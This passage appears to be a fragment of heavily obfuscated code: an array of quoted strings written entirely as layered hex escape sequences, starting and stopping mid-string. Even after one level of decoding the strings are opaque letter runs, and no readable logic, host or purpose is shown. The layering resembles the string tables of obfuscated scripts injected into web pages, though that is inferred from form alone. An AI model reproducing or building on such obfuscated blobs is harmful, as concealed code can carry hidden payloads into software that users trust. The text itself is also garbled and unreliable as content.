c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x35\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\